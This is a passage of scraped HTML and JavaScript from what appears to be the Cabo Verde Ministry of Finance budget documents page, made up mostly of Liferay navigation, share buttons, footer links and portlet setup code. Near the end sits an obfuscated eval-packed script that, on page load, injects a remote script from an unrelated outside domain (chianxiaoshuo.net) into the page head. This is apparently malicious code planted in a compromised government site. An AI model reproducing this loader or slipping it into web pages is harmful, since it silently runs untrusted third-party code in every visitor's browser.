href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=XU0smblw" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769815505133"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d94113\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by 